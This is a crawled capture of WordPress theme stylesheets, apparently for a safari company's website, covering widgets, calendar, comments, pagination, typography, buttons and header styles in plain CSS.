    width: 1px;
    overflow: hidden;
}
.screen-reader-text:hover,
.screen-reader-text:active,
.screen-reader-text:focus {
    background-color: #f1f1f1;
    border-radius: 3px;
    box-shadow: 0 0 2px 2px rgba(0, 0, 0, 0.6);
    clip: auto !important;
    color: #21759b;
    display: block;
    font-size: 14px;
    font-size: 0.875rem;
    font-weight: bold;
    height: auto;
    left: 5px;
    line-height: normal;
    padding: 15px 23px 14px;
    text-decoration: none;
    top: 5px;
    width: auto;
    z-index: 100000;
}
/*--------------------------------------------------------------
# Alignments
--------------------------------------------------------------*/
.alignleft {
    display: inline;
    float: left;
    margin-right: 1.5em;
}
.alignright {
    display: inline;
    float: right;
    margin-left: 1.5em;
}
.aligncenter {
    display: block;
    margin-left: auto;
    margin-right: auto;
}
.alignnone {
    width: auto !important;
}
.aligncenter img,
.alignright img,
.alignleft img,
.alignnone img {
    margin-bottom: 0.5em;
}
img.alignnone,
figure img {
    height: auto;
    max-width: 100%;
}
.default-footer .widget.widget-newsletter {
    padding: 0 !important;
    background: transparent !important;
}
.sidebar-widget {
    width: 100%;
    margin-bottom: 20px;
    padding-bottom: 10px;
    display: inline-block;
    border-bottom: 1px solid #eceef0;
}
aside .sidebar-widget:last-child {
    margin-bottom: 0;
    padding-bottom: 0;
}
.card-body .sidebar-widget:last-child {
   border-bottom: none; 
}
.default-footer .widget.widget:not(.widget-search):not(.widget-newsletter) h6 {
    border: none !important;
}
.wp-caption-text,
.gallery-caption,
.bypostauthor,
.wp-caption {
    font-size: inherit;
}
.variations select {
    padding: 0 1.5em 0 1em;
    cursor: pointer;
    line-height: 3.5rem;
    max-width: 100%;
    height: 40px;
    display: block;
    overflow: hidden;
    white-space: nowrap;
    text-overflow: ellipsis;
    position: relative;
    border: 1px solid #ccc;
    background-color: #e0e0e0;
    -webkit-border-radius: 0;
    border-radius: 0;
    -webkit-appearance: none;
    -moz-appearance: none;
}
.wp-block-image figcaption, 
figure figcaption, 
.wp-caption .wp-caption-text, 
.wp-caption .wp-caption-dd, 
.wp-caption-overlay .wp-caption .wp-caption-text, 
.wp-caption-overlay .wp-caption .wp-caption-dd {
    color: #666;
    font-size: 12px;
    font-style: italic;
    z-index: 1;
    top: auto;
    right: 0;
    bottom: 0px;
    left: 0;
    line-height: 26px;
    -webkit-transition: margin-bottom 0.3s ease;
    -ms-transition: margin-bottom 0.3s ease;
    transition: margin-bottom 0.3s ease;
    margin-bottom: 0;
    text-align: center;
    padding: 10px 10px;
    letter-spacing: 0;
    overflow: hidden;
}
.wp-caption-text,
.gallery-caption,
.bypostauthor,
.wp-caption {
    margin-top: 5px;
}
dl.wp-caption.aligncenter {
    display: none;
}
.wp-block-archives.wp-block-archives-dropdown select {
    /*width: 100%;*/
    height: 40px;
    padding-left: 10px;
    border-color: #d7d7d7;
}
/*--------------------------------------------------------------
# Default style
--------------------------------------------------------------*/
.media {
    display: inherit;
}
iframe {
    width: 100%;
    height: 400px;
}
/* - Calendar Style 
------------------------------------------*/
table {
    border-bottom: 1px solid #ededed;
    border-collapse: collapse;
    border-spacing: 0;
    width: 100%;
    margin-top: 10px;
    margin-bottom: 20px;
}
caption,
th,
td {
    font-weight: normal;
    text-align: left;
    padding: 0 5px;
}
caption {
    font-size: 16px;
    margin: 0 0 20px 0;
}
th {
    font-weight: bold;
    text-transform: capitalize;
    border-top: 1px solid #EDEDED;
    border-left: 1px solid #EDEDED;
    border-right: 1px solid #ededed;
    padding: 4px 10px;
}
td {
    padding: 10px;
    border-top: 1px solid #ededed;
    border-left: 1px solid #ededed;
    border-right: 1px solid #ededed;
}
ins {
    text-decoration: none;
    margin-left: 5px;
    font-size: 1em;
    font-weight: 700;
}
dl {
    margin: 0 20px;
}
dt {
    font-weight: bold;
}
dd {
    margin: 0 0 20px;
}
dt {
    margin-bottom: 5px;
}
dd {
    margin-bottom: 20px;
}
blockquote {
    text-align: center;
    padding: 40px;
    background-color: #f0f2ff;
}
blockquote p {
    margin: 0;
}
label {
    width: 100%;
    display: inline-block;
}
/* - Widget Common Style
------------------------------------------*/
.widget_recent_comments ul,
.widget_recent_entries ul,
.widget_archive ul,
.widget_pages ul,
.widget_meta ul,
.widget_rss ul {
    padding-left: 0;
    list-style: none;
}
.widget_recent_comments ul li.recentcomments,
.widget_recent_entries ul li,
.widget_archive ul li,
.widget_pages ul li,
.widget_meta ul li,
.widget_rss ul li {
    margin: 5px 0;
    position: relative;
}
.widget_categories select,
.widget_archive select {
    width: 100%;
    height: 50px;
    display: block;
    margin-top: 15px;
    padding: 7px 10px;
}
.widget_categories select option,
.widget_archive select option {
    height: 50px;
    padding: 7px 10px;
}
.widget_recent_comments ul,
.widget_recent_entries ul, 
.widget_categories ul,
.widget_nav_menu ul, 
.widget_archive ul, 
.widget_pages ul, 
.widget_meta ul {
    padding-left: 0 !important;
}
.widget_recent_comments ul li,
.widget_recent_entries ul li, 
.widget_categories ul li,
.widget_nav_menu ul li, 
.widget_archive ul li, 
.widget_pages ul li, 
.widget_meta ul li {
    position: relative;
    margin-bottom: 10px;
    padding-left: 16px;
}
.widget_recent_comments ul li:before,
.widget_recent_entries ul li:before,
.widget_categories ul li:before,
.widget_nav_menu ul li:before,
.widget_archive ul li:before,
.widget_pages ul li:before,
.widget_meta ul li:before {
    left: 0;
    top: 6px;
    content: "";
    width: 12px;
    height: 12px;
    display: inline-block;
    border: 1px solid #8a8989;
    border-radius: 50%;
    margin-right: 7px;
    -webkit-transition: all 0.4s ease;
    -o-transition: all 0.4s ease;
    transition: all 0.4s ease;
    position: absolute;
}
footer .widget_recent_comments ul li:before,
footer .widget_recent_entries ul li:before,
footer .widget_categories ul li:before,
footer .widget_nav_menu ul li:before,
footer .widget_archive ul li:before,
footer .widget_pages ul li:before,
footer .widget_meta ul li:before { 
    top: 8px;
}
.widget_recent_comments ul li:hover::before, 
.widget_recent_entries ul li:hover::before, 
.widget_categories ul li:hover::before,
.widget_nav_menu ul li:hover::before, 
.widget_archive ul li:hover::before, 
.widget_pages ul li:hover::before, 
.widget_meta ul li:hover::before {
    border-color: #1432d0;
    background-color: #1432d0;
}
footer .widget_recent_comments ul li:hover::before, 
footer .widget_recent_entries ul li:hover::before, 
footer .widget_categories ul li:hover::before,
footer .widget_nav_menu ul li:hover::before, 
footer .widget_archive ul li:hover::before, 
footer .widget_pages ul li:hover::before, 
footer .widget_meta ul li:hover::before {
    border-color: #02cc87;
    background-color: #02cc87;
}
.widget_recent_comments ul li span a {
    color: #242424;
}
footer .widget_recent_comments ul li span a {
    color: #fff;
}
.widget_recent_comments ul li a {
    color: #6d6d6d;
}
.comment-box-form li.trackback,
.comment-box-form li.pingback {
    padding: 0;
    margin: 0 0 20px;
}
/* - Rss Style
------------------------------------------*/
.rssSummary {
    padding: 10px 0;
}
.widget_rss ul li {
    padding-top: 10px;
    padding-bottom: 10px;
    word-break: break-word;
}
.widget_rss ul li a {
    color: #ff5e14;
    display: inline-block;
    padding-bottom: 0;
}
.widget_rss ul li cite {
    display: inline-block;
    font-size: 16px;
}
span.rss-date {
    width: 100%;
    display: inline-block;
}
.widget_rss .footer-widget .title-small a.rsswidget {
    color: #333;
    text-decoration: none;
}
footer .widget_rss span,
footer .widget_rss a,
footer .widget_rss {
    color: #fff;
}
img.rss-widget-icon {
    display: none;
}
/* - Archive Style
------------------------------------------*/
.widget_archive ul li a {
    color: #333333;
    line-height: 27px;
    position: relative;
    text-decoration: none;
}
/* - Category Style
------------------------------------------*/
.widget_categories ul {
    padding: 0;
    list-style: none;
}
.widget_categories ul li {
    margin: 2px 0;
}
.widget_categories ul li span {
    float: right;
}
.widget_categories ul li a {
    color: #333333;
    line-height: 26px;
    position: relative;
    text-decoration: none;
}
/* - Widget Text Style
------------------------------------------*/
.widget_text select {
    width: 100%;
    height: 50px;
    padding: 7px 15px;
    border: 1px solid #d2d8de;
}
.widget-item.widget_archive li a {
    float: left;
}
/* - Tag Cloud Style
------------------------------------------*/
.widget.widget_tag_cloud {
    width: 100%;
    display: inline-block;
}
.widget_tag_cloud .tagcloud {
    margin-top: 20px;
}
.widget_tag_cloud a {
    color: #fff;
    float: left;
    border-radius: 5px;
    padding: 8px 15px;
    display: inline-block;
    background-color: #b5bce7;
    font-size: 16px !important;
    margin-right: 10px;
    margin-bottom: 10px;
}
.footer-area .widget_tag_cloud a {
    background-color: #6c7ef1;
}

.widget_tag_cloud a:hover,
.widget_tag_cloud a:focus {
    color: #ffffff;
    text-decoration: none;
    background-color: #1432d0;
}
/* - Sidebar Default Menu Style 
------------------------------------------*/
.widget_nav_menu ul.sub-menu,
.widget_nav_menu ul {
    padding: 0;
    opacity: 1;
    position: relative;
    width: auto;
    left: auto;
    background: transparent;
    visibility: visible;
    padding-left: 12px;
}
.widget_nav_menu ul li {
    list-style:none;
}
.widget.widget_nav_menu ul.sub-menu {
    border-top: 1px solid #f4f4f4;
    padding-left: 20px;
}
.widget_nav_menu .menu-item-has-children:hover >ul.sub-menu {
    left: auto;
}
/* - Sticky Post Style 
------------------------------------------*/
.blog-area .blog-container .post-listing .card .post-title {
    position: relative;
}
.sticky .post-title,
.sticky h4 {
    padding-left: 25px;
    position: relative;
}
.sticky .post-title:before,
.sticky h4:before {
    top: 0;
    left: 0;
    content: '\f08d';
    font-size: 24px;
    position: absolute;
    font-family: FontAwesome;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    transition: all 0.3s ease-in-out;
}
.gallery-item {
    display: inline-block;
    max-width: 33.33%;
    padding: 0 1.1400652% 2.2801304%;
    text-align: center;
    vertical-align: top;
    width: 100%;
}
.gallery-columns-1 .gallery-item {
    max-width: 100%;
}
.gallery-columns-2 .gallery-item {
    max-width: 50%;
}
.gallery-columns-3 .gallery-item {
    max-width: 33.33%;
}
.gallery-columns-4 .gallery-item {
    max-width: 25%;
}
.gallery-columns-5 .gallery-item {
    max-width: 20%;
}
.gallery-columns-6 .gallery-item {
    max-width: 16.666%;
}
.gallery-columns-7 .gallery-item {
    max-width: 14.286%;
}
.gallery-columns-8 .gallery-item {
    max-width: 12.5%;
}
.gallery-columns-9 .gallery-item {
    max-width: 11.111%;
}
.gallery-icon img {
    margin: 0 auto;
}
img {
    height: auto;
    max-width: 100%;
    vertical-align: middle;
}
.page-links {
    width: 100%;
    margin-top: 30px;
    display: inline-block;
}
.page-links a {
    color: #fff !important;
    border-color: #1D78FF;
    background-color: #1D78FF;
}
.page-links a,
.page-links > span {
    font-size: 16px;
    border-radius: 2px;
    text-align: center;
    display: inline-block;
    width: 1.8461538462em;
    border: 1px solid #1D78FF;
    line-height: 1.6923076923em;
}
.widget_text img {
    height: auto;
    max-width: 100%;
    margin-bottom: 5px;
} 
.wp-caption {
    max-width: 96%;
    background: #fff;
    overflow: hidden;
    text-align: center;
    padding: 5px 3px;
    border: 1px solid #f0f0f0;
}
.wp-caption p {
    margin-bottom: 0;
}
.wp-caption img {
    margin: 0;
    padding: 0;
    width: auto;
    height: auto;
    border: 0 none;
}
.wp-caption p.wp-caption-text {
    color: #545454;
    font-size: 14px;
    margin-top: 10px;
}
footer .wp-caption p.wp-caption-text { 
    margin-top: 0;
    padding-top: 0;
}
footer .textwidget strong {
    margin: 5px 0;
    display: inline-block;
}
.widget_text select {
    width: 100%;
    height: 60px;
    border: none;
    display: block;
    margin-top: 15px;
    padding: 7px 30px;
    border-radius: 30px;
    background-color: #f4f9fd;
    background-image: url( ../img/down-arrow.png );
    background-repeat: no-repeat;
    background-position-x: 93%;
    background-position-y: 25px;
    background-size: 12px;
}
 
.widget_text select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}
.widget_text select option {
    padding: 7px 10px;
}
.widget_text select option:focus,
.widget_text select:focus {
    outline: none;
}

/* - text widget 
------------------------------------------*/
.widget_text img {
    height: auto;
    max-width: 100%;
    margin-bottom: 5px;
} 
.wp-caption {
    max-width: 96%;
    background: #fff;
    overflow: hidden;
    text-align: center;
    padding: 5px 3px;
    border: 1px solid #f0f0f0;
}
.wp-caption p {
    margin-bottom: 0;
}
.wp-caption img {
    margin: 0;
    padding: 0;
    width: auto;
    height: auto;
    border: 0 none;
}
.wp-caption p.wp-caption-text {
    color: #545454;
    font-size: 13px;
    margin-top: 10px;
}
.widget_text select {
    width: 100%;
    height: 60px;
    border: none;
    display: block;
    margin-top: 15px;
    padding: 7px 30px;
    border-radius: 30px;
    background-color: #f4f9fd;
    background-image: url( ../img/down-arrow.png );
    background-repeat: no-repeat;
    background-position-x: 93%;
    background-position-y: 25px;
    background-size: 12px;
}
 
.widget_text select {
    -webkit-appearance: none;
    -moz-appearance: none;
    -ms-appearance: none;
    -o-appearance: none;
    appearance: none;
}
.widget_text select option {
    padding: 7px 10px;
}
.widget_text select option:focus,
.widget_text select:focus {
    outline: none;
}

/* - Others Style 
------------------------------------------*/
p.logged-in-as {
    margin-top: -15px;
    margin-bottom: 15px;
}
p.logged-in-as a {
    color: #0a0a0a;
}
.logged-in header.navbar-fixed-top {
    top: 32px;
    z-index: 99;
}

/*--------------------------------------------------------------
# Calendar Style
--------------------------------------------------------------*/
#wp-calendar {
    width: 100%;
    max-width: 37.5rem;
    background: #ccc;
    margin-left: auto;
    margin-right: auto;
    margin-bottom: 0;
}
#wp-calendar caption {
    background: #1432d0;
    color: #fff;
    padding: 0.25rem;
    text-align: center;
    margin-bottom: 0;
}
#wp-calendar thead tr {
    border-right: 1px solid #ccc;
}
#wp-calendar thead th {
    color: #111;
    font-size: 90%;
    font-weight: bold;
    padding: 0.25rem;
    background: #ccc;
    text-transform: uppercase;
    text-align: center;
}
#wp-calendar tbody td {
    color: #111;
    position: relative;
    padding: 0.125rem;
    text-align: center;
    border: 1px solid #ccc;
    background: #fff;
}
#wp-calendar tbody td.pad {
    opacity: 0.7;
}
#wp-calendar tbody td#today {
    font-weight: bold;
}
#wp-calendar tbody td#today:after {
    content: '';
    position: absolute;
    top: 0;
    right: 0;
    width: 0;
    height: 0;
    border-top: 10px solid #999;
    border-left: 10px solid transparent;
}
#wp-calendar tbody td a {
    color: #fff !important;
    color: inherit;
    display: block;
    background: #1432d0;
}
#wp-calendar tbody td a:hover {
    color: #fff;
    background: #1432d0;
}
#wp-calendar tfoot tr {
    background: rgba(255, 255, 255, 0.7);
    border: 1px solid #ccc;
}
#wp-calendar tfoot tr td {
    border: 0;
    padding: 0;
}
#wp-calendar tfoot tr a {
    display: block;
    padding: 0.25rem 0.75rem;
}
#wp-calendar tfoot tr a:hover {
    background: #fff;
}
#wp-calendar tfoot tr #prev {
    text-align: left;
}
#wp-calendar tfoot tr #next {
    text-align: right;
}

/*--------------------------------------------------------------
# Default Sidebar Commnets Style
--------------------------------------------------------------*/
.widget_recent_comments li a {
    margin: 6px 0;
}
/*--------------------------------------------------------------
# Default Password Style
--------------------------------------------------------------*/
.post-password-form p {
    margin-top: 15px;
}
.post-password-form label {
    width: initial;
    display: inline-block;
}
.post-password-form input[type=submit],
input#pwbox-1168 {
    height: 40px;
    padding: 0 7px;
    border: 1px solid #eceef0;
    background-color: #f9f9f9;
}
.post-password-form input[type=submit] {
    color: #fff;
    height: 40px;
    background-color: #1D78FF;
}
/*--------------------------------------------------------------
# Default Comments Style
--------------------------------------------------------------*/
ul#submited-comment {
    padding-left: 0;
}
.comment-area ul {
    list-style: none;
    padding-left: 0;
}
.blog-sidebar .children, 
.blog-sidebar .parent,
footer .children,
footer .parent {
    padding-top: 0;
    padding-bottom: 0;
}
ul.children {
    margin-left: 20px;
}
.tm-comment .tm-comment-content> ul>li {
    list-style: disc !important;
}
.tm-comment .tm-comment-content> ul>li>ul>li {
    list-style: circle !important;
}
.tm-comment .tm-comment-content> ul>li>ul>li>ul>li {
    list-style-type: square !important;
}
.tm-comment .tm-comment-content> ul>li>ul>li>ul,
.tm-comment .tm-comment-content> ul>li>ul,
.tm-comment .tm-comment-content> ul {
    padding-left: 30px !important;
}
img.avatar.avatar-64 {
    width: 65px;
    float: left;
}
.comments-text {
    width: 100%;
    padding-top: 10px;
    display: inline-block;
}
.comments-text p { 
    margin-bottom: 0;
}
.blog-area .blog-container .card .content-area .comment-section .comment-area .media {
    margin-bottom: 25px;
}
/*--------------------------------------------------------------
# Default Search Style
--------------------------------------------------------------*/
.ws-input {
    position: relative;
}
.ws-input input {
    width: 100%;
    padding: 5px 10px;
    border: 1px solid #eceef0;
}
.ws-input button {
    top: 0;
    right: 0;
    color: #fff;
    padding: 5px 10px;
    position: absolute;
    background-color: #1D78FF;
    border: 1px solid #eceef0;
}
/*--------------------------------------------------------------
# Default Pagination Style
--------------------------------------------------------------*/
.blog-pagination.blog-list-pagination {
    width: 100%;
    margin-top: 50px;
    display: inline-block;
}
.blog-pagination.blog-list-pagination ul { 
    padding: 0;
    list-style: none;
    text-align: center;
}
.blog-pagination.blog-list-pagination ul li {
    display: inline-block;
}
.blog-pagination.blog-list-pagination ul li a {
    color: #333;
    height: 30px;
    width: 30px;
    display: inline-block;
    border: 1px solid #333;
    line-height: 30px;
    margin: 0 3px;
    text-decoration: none;
}
.blog-pagination.blog-list-pagination ul li.active a,
.blog-pagination.blog-list-pagination ul li a:hover { 
    color: #fff;
    border-color: #1D78FF;
    background-color: #1D78FF;
}


/*--------------------------------------------------------------
# Post Navigation Style
--------------------------------------------------------------*/
nav.navigation.post-navigation {
    width: 100%;
    margin-top: 30px;
    display: inline-block;
}

nav.navigation.post-navigation .nav-previous {
    float: left;
}
nav.navigation.post-navigation .nav-next {
    float: right;
}

/*--------------------------------------------------------------
# Clearings
--------------------------------------------------------------*/

.clear:before,
.clear:after,
.entry-content:before,
.entry-content:after,
.comment-content:before,
.comment-content:after,
.site-header:before,
.site-header:after,
.site-content:before,
.site-content:after,
.site-footer:before,
.site-footer:after {
    content: "";
    display: table;
}
.clear:after,
.entry-content:after,
.comment-content:after,
.site-header:after,
.site-content:after,
.site-footer:after {
    clear: both;
}

--- FILE ---
content_type: text/css
request_url: https://www.venatoriasafaris.com/wp-content/themes/strick/assets/css/strick-main.css?ver=6.8.3
body_size: 146989
content:
/*-----------------------------------------------------------------------------------
Strick main css file

-----------------------------------------------------------------------------------

    CSS INDEX
    ===================
  
    1. Theme default CSS
    2. Home 1 CSS
    2.1 Header CSS
        2.2 Hero CSS 
        2.3 Services CSS
        2.4 About Us CSS
        2.5 How We Work CSS
        2.6 Our Approach CSS
        2.7 Why We Best CSS
        2.8 Our Case Study CSS
        2.9 Recent Blog CSS
        2.10 Footer CSS
    3. Home 2 CSS
        3.1 Header CSS
        3.2 Hero 2 CSS
        3.3 Services 2 CSS
        3.4 About CSS
        3.5 How We Work 2 CSS
        3.6 Exclusive Services CSS
        3.7 Fun Fact CSS
        3.8 Recent Project CSS
        3.9 Team Area CSS
        3.10 Testimonial CSS
        3.11 Recent Blog CSS
        3.12 Footer CSS
    4. Home 3 CSS
        4.1 Header CSS
        4.2 Hero CSS 
        4.3 Sponsor CSS
        4.4 Services CSS
        4.5 About US CSS
        4.6 Why We Best
        4.7 Our Speciality CSS
        4.8 Case Study CSS
        4.9 Team Area CSS
        4.10 Our Blog
        4.11 Footer CSS
    5. Home 4 CSS
        5.1 Header CSS
        5.2 Hero CSS
        5.3 About CSS
        5.4 About Agency CSS
        5.5 Why Us CSS
        5.6 How We Work CSS
        5.7 portfolio-single CSS
        5.8 Case Study CSS
        5.9 Recent Blog CSS
        
        5.10 Footer CSS
   

    6. Home 5 CSS

    7. About Page V1 CSS

    8. About Page V2 CSS

    9. Services Page V1 CSS

    10. Services Page V2 CSS

    11. Services Page V3 CSS

    12. Services Details V1 CSS

    13. Services Details V2 CSS

    14. Services Details V3 CSS

    15. Contact US V1 CSS

    16. Contact US V2 CSS

    17. Portfolio V1
    18. Portfolio V2
    19. Portfolio V3
    20. Portfolio V4
    21. Portfolio V5
    22. Portfolio V6

    23. Portfolio Details V1
    24. Portfolio Details V2

    25. Shop Page V1
    26. Shop Page V2
    27. Shop Page V3

    28. Cart Page CSS
    29. Checkout Page CSS

    30. Blog 1 CSS
    31. Blog 2 CSS
    32. Blog 3 CSS
    33. Blog 4 CSS
    34. Blog 5 CSS
    35. Blog 6 CSS
    36. Blog Details V1 CSS
    37. Blog Details V2 CSS
    38. Blog Details V3 CSS
    39. Faq Page CSS
    40. Pricing Page CSS
    41. Coming Soon Page CSS
    42. 404 Page CSS
    43. Product Details
-----------------------------------------------------------------------------------*/


/*----------------------------------------*/
/*  1. Theme default CSS
/*----------------------------------------*/

.clear {
    clear: both
}

::-moz-selection {
    background: #00b0ff;
    color: #fff;
    text-shadow: none;
}

::selection {
    background: #00b0ff;
    color: #fff;
    text-shadow: none;
}

.no-mar {
    margin: 0!important;
}

.no-pad {
    padding: 0!important;
}

div#preloader {
    background: #0e111f url(../img/loader.gif) no-repeat scroll center center;
    height: 100%;
    left: 0;
    overflow: visible;
    position: fixed;
    top: 0;
    width: 100%;
    z-index: 999;
}

.navbar-fixed-top {
    animation-duration: 0.8s;
    animation-name: fadeInDown;
    animation-timing-function: ease-in-out;
    box-shadow: 0 4px 12px -4px rgba(0, 0, 0, 0.75);
    left: 0;
    position: fixed !important;
    right: 0;
    top: 0;
    width: 100%;
    z-index: 999;
}

.mar-bot-50 {
    margin-bottom: 50px;
}

.mar-bot-40 {
    margin-bottom: 40px;
}

.mar-bot-35 {
    margin-bottom: 35px;
}

.mar-bot-30 {
    margin-bottom: 30px;
}

.mar-top-30 {
    margin-top: 30px;
}

.mar-top-80 {
    margin-top: 80px;
}

.mar-top-80 {
    margin-top: 80px;
}

.mar-top-55 {
    margin-top: 55px;
}

.mar-top-108 {
    margin-top: 108px;
}

.text-left {
    text-align: left;
}

.text-center {
    text-align: center;
}

.text-right {
    text-align: right;
}

*,
*:before,
*:after {
    -moz-box-sizing: border-box;
    -webkit-box-sizing: border-box;
    box-sizing: border-box;
}

*:focus {
    outline: 0;
}

html {
    font-size: 62.5%;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
}

body {
    background: #fff;
    font-weight: normal;
    font-size: 15px;
    letter-spacing: 1.5px;
    color: #888;
    line-height: 25px;
    overflow-x: hidden;
    -webkit-font-smoothing: antialiased;
    /* Fix for webkit rendering */
    -webkit-text-size-adjust: 100%;
}

img {
    max-width: 100%;
    height: auto;
}

button,
input,
textarea {
    letter-spacing: 1px;
}



/* 
Table Of Contents
=========================
- Default Typography
- Custom Typography
=========================
*/


/* 
--------------------------
- Default Typography
--------------------------
*/

body {
    font-family: 'Poppins', sans-serif;
}

h1,
h2,
h3,
h4,
h5,
h6 {
    color: #000;
    font-weight: 700;
    margin-top: 10px;
    margin-bottom: 20px;
    letter-spacing: 1.5px;
    font-family: 'Poppins', sans-serif;
}

h1 a,
h2 a,
h3 a,
h4 a,
h5 a,
h6 a {
    font-weight: inherit;
    font-family: 'Poppins', sans-serif;
}

h1 {
    font-size: 36px;
    letter-spacing: 1px;
}

h2 {
    font-size: 28px;
    line-height: 32px;
}

h3 {
    font-size: 24px;
    line-height: 30px;
}

h4 {
    font-size: 20px;
    line-height: 27px;
}

h5 {
    font-size: 16px;
    line-height: 24px;
}

h6 {
    font-size: 14px;
    line-height: 24px;
}

p {
    font-family: 'Poppins', sans-serif;
    font-size: 14px;
    font-weight: normal;
    letter-spacing: 0;
    line-height: 1.7;
    margin: 0;
}

p img {
    margin: 0;
}

span {
    font-family: 'Poppins', sans-serif;
}

small {
    font-size: 11px;
    line-height: inherit;
}


/*  blockquotes */

blockquote {
    border-left: 0 none;
    font-family: 'Poppins', sans-serif;
    margin: 10px 0;
    padding-left: 60px;
    position: relative;
}

blockquote::before {
    color: #4e5665;
    content: "";
    font-family: FontAwesome;
    font-size: 36px;
    left: 20px;
    line-height: 0;
    margin: 0;
    opacity: 0.5;
    position: absolute;
    top: 30px;
}

blockquote p {
    font-style: italic;
    padding: 0;
    font-size: 18px;
    line-height: 24px;
    padding-bottom: 0 !important;
}

blockquote cite {
    display: block;
    font-size: 12px;
    font-style: normal;
    line-height: 18px;
}

blockquote cite:before {
    content: "\2014 \0020";
}

blockquote cite a,
blockquote cite a:visited {
    color: #8B9798;
    border: none
}

/* abbreviations */

abbr {
    color: #444;
    font-weight: 700;
    font-variant: small-caps;
    text-transform: lowercase;
    letter-spacing: .6px;
}

abbr:hover {
    cursor: help;
}

/* links */

a,
a:visited {
    text-decoration: none;
    font-family: 'Poppins', sans-serif;
    font-weight: normal;
    color: #111;
    transition: all 0.3s ease-in-out;
    -webkit-transition: all 0.3s ease-in-out;
    -moz-transition: all 0.3s ease-in-out;
    -o-transition: all 0.3s ease-in-out;
    outline: 0;
}

a:hover,
a:active {
    color: #00b0ff;
    text-decoration: none;
    outline: 0;
}

a:focus {
    text-decoration: none;
    outline: 0;
}

p a,
p a:visited {
    line-height: inherit;
    outline: 0;
}

a.active-page {
    color: #e6ae48!important;
}


/* list */

ol,
ul.square,
ul.circle,
ul.disc {
    margin-left: 0px;
}

ul.square {
    list-style: square outside;
}

ul.circle {
    list-style: circle outside;
}

ul.disc {
    list-style: disc outside;
}
li {
    margin: 5px 0;
}
/* definition list */

dl {
    margin: 12px 0;
}

dt {
    color: #11ABB0;
}

.btn-style-a,
.btn-style-c,
.btn-style-d {
    font-size: 14px;
    color: #fff;
    font-weight: 400;
    letter-spacing: 0px;
    padding: 10px 20px;
    
    border-radius: 5px;
    transition: .5s ease;
}

.btn-style-a {
    border: 2px solid #02cc87;
}
.btn-style-a:hover {
    background-color: #02cc87;
}

.btn-style-c {
    border: 2px solid #fff;
}
.btn-style-c:hover {
    background-color: #ff6321;
    border: 2px solid #ff6321;
}

.btn-style-b {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0px;
    color: #fff !important;
    background-color: #1432d0;
    padding: 10px 25px;
    border-radius: 5px;
    transition: .5s ease;
    display: inline-block;
}

.btn-style-b:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}


.btn-style-d {
    background-color: transparent;
    border-radius: 25px;
    min-width: 150px;
    border: 2px solid #fff;
    display: inline-block;
    padding: 8px 10px;
    transition: .5s ease;
}

.btn-style-d:hover {
    border: 2px solid #0c78af;
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
    background-image: -moz-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
}


.btn-style-d_2 {
    font-size: 14px;
    font-weight: 500;
    letter-spacing: 0px;
    color: #fff !important;
    border-radius: 25px;
    display: inline-block;
    padding: 10px 30px;
    transition: .5s ease;
    background-image: -moz-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -webkit-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-image: -ms-linear-gradient( 30deg, rgb(20,50,208) 0%, rgb(2,204,135) 100%);
    background-color: #04bb8f;
}
.btn-style-d_2:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.sp2-btn {
    font-size: 16px;
    letter-spacing: 0px;
    color: #fff !important;
    background-color: #ff6321;
    padding: 10px 20px;
    display: inline-block;
    border-radius: 5px;
    transition: .5s ease;
}

.sp2-btn:hover {
    box-shadow: 0 8px 16px 0 rgba(0, 0, 0, 0.2), 0 6px 20px 0 rgba(0, 0, 0, 0.19);
}
.btn-style-e {
    font-size: 14px;
    color: #3b3f54;
    font-weight: 400;
    letter-spacing: 0px;
    padding: 10px 20px;
    background-color: #c5cbf6;
    border-radius: 5px;
    transition: .5s ease;
}
.btn-style-e:hover {
    color: #fff;
    background-color: #02cc87;
}
.strick-btn.elementor-widget.elementor-widget-button {
    display: inline-block !important;
}
/* 
--------------------------
- Custom Typography
--------------------------
*/


/* Your Custom Typography. */


/*----------------------------------------*/
/*  2. Home 1 CSS
/*----------------------------------------*/
.section-padding {
    padding: 100px 0px;
}
.section-padding-60 {
    padding: 100px 0px 60px;
}

.section-title {
    position: relative;
    text-align: center;
    padding: 25px 0px;
}

.section-title p {
    font-size: 24px;
    color: #3b3f54;
    font-weight: 500;
    letter-spacing: 0px;
    margin-bottom: 20px;
}

.section-title h3 {
    font-size: 36px;
    color: #3b3f54;
    letter-spacing: 0px;
    font-weight: 500;
    line-height: 50px;
}

.section-title2 {
    position: relative;
    text-align: center;
    padding: 25px 0px;
}

.section-title2 p {
    font-size: 16px;
    color: #3b3f54;
    font-weight: 500;
    letter-spacing: 0px;
    margin-bottom: 20px;
}

.section-title2 h3 {
    font-size: 36px;
    color: #3b3f54;
    letter-spacing: 0px;
    font-weight: 500;
    line-height: 50px;
}

.section-paragraph {
    position: relative;
}

.section-paragraph p {
    font-size: 14px;
    color: #3b3f54;
    letter-spacing: 0px;
    line-height: 24px;
    margin-bottom: 30px;
}
/* 2.1 Header CSS */
.headerV1.navbar-fixed-top {
    z-index: 99;
    background-color: #1432d0;
}
.headerV1 {
    position: absolute;
    width: 100%;
    top: 0;
    left: 0;
    z-index: 9;
    transition: .5s ease;
}
.h-tob-bar {
    position: relative;
    padding: 15px 0px 5px;
    border-bottom: 1px solid #6780ff;
    transition: .5s ease;
    margin-top: 0px;
}
.h-tob-bar.htb-hide {
    opacity: 1;
    height: 0px;
    overflow: hidden;
    padding: 0px;
    border: none;
}
.navbar-fixed-top .h-tob-bar {
    display: none;
}
